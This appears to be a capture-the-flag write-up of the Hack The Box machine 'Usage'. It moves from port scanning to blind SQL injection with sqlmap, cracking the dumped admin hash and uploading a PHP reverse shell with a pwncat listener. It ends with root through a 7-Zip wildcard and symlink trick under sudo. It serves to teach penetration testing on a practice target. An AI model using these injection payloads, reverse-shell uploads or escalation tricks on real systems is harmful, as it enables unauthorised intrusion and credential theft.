
Reconnaissance
Nmap
While scanning the box, it showed me that there are two ports open, SSH and a webserver running on port 80. Visiting the website it redirected me to http://usage.htb. Decided to add it to my /etc/hosts file and rerun the scan.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Daily Blogs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Website
The website just shows a simple login, register and admin login page.

Trying some basic logins didn’t result in anything. I decided to capture the request in Burp Suite and see if SQLmap could find anything.
$ sqlmap --batch -r pass_reset.req
<SNIP>
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=l5wSkeI4ABq1LFlPAxylomSGWSzu7kpQ5NcLd2Fr&email=test@gmail.com' AND 5903=(SELECT (CASE WHEN (5903=5903) THEN 5903 ELSE (SELECT 2496
UNION SELECT 5348) END))-- -
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: _token=l5wSkeI4ABq1LFlPAxylomSGWSzu7kpQ5NcLd2Fr&email=test@gmail.com' AND 1784=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORM
ATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)-- dwEe
---
<SNIP>
The password reset form was vulnerable to SQL injection. I decided to dump the database and see if I could find any credentials.
$ sqlmap --batch -r pass_reset.req -dbs
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
$ sqlmap --batch -r pass_reset.req -D usage_blog --tables
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+
$ sqlmap --batch -r reset_pass.req -D usage_blog -T admin_users --dump
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| id | name | avatar | password | username | created_at | updated_at | remember_token |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| 1 | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-13 02:48:26 | 2023-08-23 06:02:19 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
There we go.
Cracking the hash with hashcat gave me the password whatever1.
Exploitation
Shell as dash
I logged in as admin:whatever1 and was greeted with a dashboard. We can change the profile picture, maybe we can upload a reverse shell.


I used pentestmonkey’s PHP reverse shell↗, saved it as pfp.jpg.
When I uploaded it, I changed the extension to .jpg.php and visited the file. And I started a listener.
$ python3 -m pwncat -lp 9001
[11:24:02] Welcome to pwncat 🐈!
[11:28:08] received connection from 10.10.11.18:33858
[11:28:09] 0.0.0.0:9001: upgrading from /usr/bin/dash to /usr/bin/bash
[11:28:10] 10.10.11.18:33858: registered new host w/ db
(local) pwncat$
(remote) dash@usage:/$ _
There we go.
Lateral Movement
Checking out the users home directory, There was a file called .monitrc.
(remote) dash@usage:/home/dash$ cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
Cred Central, admin:3nc0d3d_pa$$w0rd. Checking out /home/ showed a user called xander. The credentials worked.
Privilege Escalation
(remote) xander@usage:/home/xander$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
So we can run /usr/bin/usage_management as sudo without a password. Let’s see what it does.
(remote) xander@usage:/home/xander$ strings /usr/bin/usage_management
<SNIP>
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
<SNIP>
I’m guessing the script cd’s into /var/www/html and then creates a zip file of the contents. Have a look at the 7z command. Looks like we can use Wildcards Spare tricks↗.
Root Flag
We create a file, use a symlink to /root/root.txt (where the root flag is) and then run the script.
(remote) xander@usage:/var/www/html$ touch @root.txt
(remote) xander@usage:/var/www/html$ ln -s /root/root.txt root.txt
(remote) xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7302P 16-Core Processor (830F10),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54862203
Scanning the drive:
WARNING: No more files
ee2c539367b451c6ec734ec8b4f96574
<SNIP>